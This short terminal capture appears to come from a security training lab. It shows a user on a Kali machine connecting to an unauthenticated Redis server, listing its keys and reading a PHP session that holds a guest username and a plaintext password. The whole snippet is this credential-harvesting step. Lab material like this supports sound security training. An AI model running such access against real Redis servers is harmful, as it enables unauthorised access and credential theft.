 kali in ~/Desktop/UhcLabs/Worknet λ redis-cli -h 10.96.0.3
10.96.0.3:6379> keys *
1) "PHPREDIS_SESSION:f49cbcc738dfa26217d911d3d8e407bb"
10.96.0.3:6379> get PHPREDIS_SESSION:f49cbcc738dfa26217d911d3d8e407bb
"auth|a:2:{s:8:\"username\";s:5:\"guest\";s:8:\"password\";s:15:\"@!nossunreal7!@\";}"
10.96.0.3:6379>